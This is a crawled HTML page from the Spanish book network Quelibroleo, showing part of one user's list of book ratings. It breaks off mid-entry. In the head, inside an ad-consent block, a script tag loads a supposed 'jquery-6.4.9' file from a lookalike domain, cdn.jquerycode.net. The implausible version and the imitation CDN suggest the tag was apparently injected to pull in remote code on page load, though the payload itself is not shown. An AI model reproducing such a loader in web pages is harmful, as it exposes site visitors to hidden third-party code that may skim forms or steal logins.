

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/72230/puntuaciones?sort=titulo&page=1
body_size: 11881
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="wSI0dWdTaCQBswOheUSA3vrsJmi7NDhP4koTXO3t">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/72230/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/72230/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "wSI0dWdTaCQBswOheUSA3vrsJmi7NDhP4koTXO3t";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/72230/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="wSI0dWdTaCQBswOheUSA3vrsJmi7NDhP4koTXO3t">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="wSI0dWdTaCQBswOheUSA3vrsJmi7NDhP4koTXO3t">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Francisco</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/f_potsoulist">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/72230/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/72230/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>titulo</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/72230/puntuaciones?sort=titulo&page=1">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/72230/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/72230/puntuaciones?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/72230/puntuaciones?sort=nota_media&page=1">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/72230/puntuaciones?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/1984">
													<img src="https://quelibroleo.com/images/libros/libro-1540892576.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/1984"><span><b>1984</b></span></a>
					<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen2736"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen2736" role="tabpanel">
								<div class="text">
									<p>Inquietante interpretación futurista basada en la crítica a los totalitarismos y a la opresión del poder, situada en 1984 en una sociedad inglesa dominada por un sistema de "colectivismo burocrático" controlada por el Gran Hermano. Londres, 1984: Winston Smith decide rebelarse ante un gobierno total...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/1984#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="2736" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,25
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/1984">4.272
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/1984#comentarios"
												style="color: white">324
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/carrie">
													<img src="https://quelibroleo.com/images/libros/libro-1721130127.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/carrie"><span><b>CARRIE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen6080"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen6080" role="tabpanel">
								<div class="text">
									<p>Carrie, una joven de apariencia insignificante, acosada por sus compañeras de instituto, vive con su madre, una fanática religiosa. Un día en las duchas, la primera menstruación de Carrie provoca las burlas de las demás chicas y desencadena una sucesión de hechos sobrenaturales y terroríficos. Con e...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/carrie#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="6080" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,32
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/carrie">780
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/carrie#comentarios"
												style="color: white">64
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2">
													<img src="https://quelibroleo.com/images/libros/libro-1500477774.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2"><span><b>CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2)</b></span></a>
					<small><a href="https://quelibroleo.com/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen2333"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen2333" role="tabpanel">
								<div class="text">
									<p>Un cometa del color de la sangre hiende el cielo cargado de malos augurios. Y hay razones sobradas para pensar así: los Siete Reinos se ven sacudidos por las luchas intestinas entre los nobles por la sucesión al Trono de Hierro. En la otra orilla del océano, la princesa Daenerys Targaryen conduce a...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="2333" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,15
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2">2.338
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2#comentarios"
												style="color: white">79
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/crimen-y-castigo">
													<img src="https://quelibroleo.com/images/libros/libro_1362370739.png" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/crimen-y-castigo"><span><b>CRIMEN Y CASTIGO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/dostoievskii-fiodor-m-fiodor-dostoyevski">DOSTOIEVSKII, FIODOR M. (Fiódor Dostoyevski)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1096"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1096" role="tabpanel">
								<div class="text">
									<p>Crimen y castigo (1866), considerada por la crítica como la primera obra maestra de Dostoievski, es un profundo análisis psicológico de su protagonista, el joven estudiante Raskolnikov, cuya firme creencia en que los fines humanitarios justifican la maldad le conduce al asesinato de un usurero peter...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/crimen-y-castigo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1096" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,23
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/crimen-y-castigo">1.749
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/crimen-y-castigo#comentarios"
												style="color: white">137
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-aliento-de-los-dioses">
													<img src="https://quelibroleo.com/images/libros/libro_1295713280.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-aliento-de-los-dioses"><span><b>EL ALIENTO DE LOS DIOSES</b></span></a>
					<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen31965"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen31965" role="tabpanel">
								<div class="text">
									<p>Hace años, el monarca de Idris firmó un tratado con el reino de Hallandren según el cual el rey Dedelin enviaría a su hija mayor, Vivenna, para casarse con Susebron, el rey-dios de Hallandren. Vivenna ha sido adiestrada durante toda su vida para ser una novia adecuada para Susebron y así cumplir con...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-aliento-de-los-dioses#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="31965" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,22
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-aliento-de-los-dioses">92
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-aliento-de-los-dioses#comentarios"
												style="color: white">9
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-cuerno-de-caza">
													<img src="https://quelibroleo.com/images/libros/libro-1485715632.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-cuerno-de-caza"><span><b>EL CUERNO DE CAZA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/wall-john-w-sarban">WALL, JOHN W. (Sarban)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen136016"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen136016" role="tabpanel">
								<div class="text">
									<p>«Cuando Alan Querdilion (fugitivo de uní campo de concentración de Alemania Oeste) despierta una mañana, advierte que está en un hospital donde las enfermeras "usan uniformes de un material indefinido y rehúsan decirle dónde y en que año vive&hellip; Pronto descubre que ha entrado en un futuro domin...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-cuerno-de-caza#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="136016" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    9
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-cuerno-de-caza">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-cuerno-de-caza#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-hobbit">
													<img src="https://quelibroleo.com/images/libros/libro_1372014512.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-hobbit"><span><b>EL HOBBIT</b></span></a>
					<small><a href="https://quelibroleo.com/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (John Ronald Reuel Tolkien)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
